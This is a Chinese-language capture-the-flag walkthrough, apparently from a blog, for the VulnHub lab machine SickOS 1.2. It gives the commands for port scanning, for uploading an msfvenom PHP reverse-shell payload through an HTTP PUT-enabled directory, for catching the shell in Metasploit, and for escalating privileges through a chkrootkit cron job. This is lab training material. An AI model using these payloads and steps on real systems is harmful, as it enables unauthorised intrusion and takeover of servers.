一、靶机介绍

靶机基本信息:

| 靶机下载链接 | https://www.vulnhub.com/entry/sickos-12,144/ |

|---|---|

| 作者 | D4rk |

| 发布日期 | 2016年4月27日 |

| 难度 | 中等 |

二、信息搜集

记得将网络连接改成nat模式

1、 目标IP探测

目标IP:192.168.155.186

2、 端口扫描

nmap -p- --min-rate 1000 -T4 192.168.155.186

nmap -p22,80 -sV -sC -A --min-rate 1000 -T4 192.168.155.186

三、GETshell

信息不多一个ssh,一个站点。先去站点看看情况

给出一张图片:病毒真的是杀毒公司为了钱而制作的吗

查看源码没有什么东西,目录扫描一遍

dirsearch -u http://192.168.155.186

好像没有什么有用信息

可以确定入口了,查询一下:

searchsploit lighttp

但是没有看到1.4.28版本对应漏洞

查询一下网址请求方法:

curl http://192.168.155.186/test/ -vv -X OPTIONS

看到有PUT方法,结合之前的访问目录,猜测文件上传访问反弹shell

制作php脚本

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.155.166 LPORT=443 >shell4431.php

上传:



curl -v -H "Expect:" -T shell4431.php "http://192.168.155.186/test/"

打开msf:

use exploit/multi/handler

show options

set lhost IP

set lport 443

run

成功

四、提权

内核提权,查看发行版本:

cat /etc/os-release

有脚本但是不行

列出与系统定时目录相关的文件和配置

ls -la /etc/cron*



找到一个 chkrootkit



有漏洞利用,一个说明文档一个msf脚本

将会话放置后台

进入特定会话

set seesion 1

成功

完成

2726

2726

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?